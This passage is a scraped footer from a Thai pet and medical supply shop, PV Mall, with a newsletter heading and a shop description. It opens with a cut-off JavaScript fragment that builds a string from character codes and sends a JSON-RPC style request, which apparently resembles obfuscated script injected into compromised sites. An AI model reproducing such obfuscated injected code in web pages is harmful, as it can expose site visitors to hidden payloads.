
,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let...
0
READ MORE
NEWSLETTER
PV Mall เป็นศูนย์รวมสินค้าเกี่ยวกับสัตว์เลี้ยงและเครื่องมือ อุปกรณ์
ทางการแพทย์ ที่ได้รับคัดสรรแล้วว่าเป็นสินค้าที่ดีมีคุณภาพ และได้รับ
มาตรฐาน เรามีสินค้าให้เลือกหลากหลายผ่านแพลตฟอร์มที่ทันสมัย
สะดวก รวดเร็ว และปลอดภัย
JOIN US